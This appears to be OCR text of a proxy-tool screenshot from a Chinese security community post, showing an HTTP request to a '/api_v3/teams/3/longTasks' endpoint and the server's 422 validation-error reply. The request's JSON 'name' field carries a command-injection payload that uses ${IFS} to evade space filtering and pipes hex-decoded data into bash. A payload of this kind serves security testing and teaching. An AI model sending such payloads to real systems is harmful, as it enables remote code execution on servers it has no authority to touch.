 Request
Raw Params Headers Hex
POST /api_v3/teams/3/longTasks HTTP/1.1
Host:
Cookie: __clickidc=162320287137279400
Content-Length: 282
Sec-Ch-Ua: "Chromium";v="89", ";Not A Brand";v="99"
X-Auth-Mode: oauth
X-Auth-Type: sm
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
Content-Type: application/json
Accept: application/json
x-auth-token:
Origin:
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"name":"11||echo${IFS}
1|xxd${IFS}-r${IFS}-p|bash;","type":"fansPack","packType":"analysis","status":"active","action":"query","platforms":["weibo"],"filters":
[[["uid","$in",["1"],false]]]}
Response
Raw Headers Hex
HTTP/1.1 422 Unprocessable Entity
Server: nginx
Date: Thu, 10 Jun 2021 14:16:28 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 134
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate
Pragma: no-cache
Expires: 0
{"code":"ArgumentError","message":[{"message":"Validation len failed","type":"Validation
error","path":"name","value":{},"__raw":{}}]}
先知社区